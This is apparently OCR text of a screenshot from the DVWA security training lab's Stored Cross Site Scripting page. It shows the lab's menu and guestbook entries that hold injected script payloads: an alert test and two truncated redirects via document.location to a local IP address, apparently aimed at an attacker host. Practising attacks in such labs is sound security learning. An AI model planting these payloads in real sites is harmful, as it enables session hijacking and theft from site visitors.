 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: 4tgttyh
Message: &lt;script&gt;alert('XSS
Attack');&lt;/script&gt;
Name: rffgd
Message: &lt;script&gt; document.location =
&quot;http://192.168.1.4
Name: rffgd
Message: &lt;script&gt; document.location =
&quot;http://192.168.1.4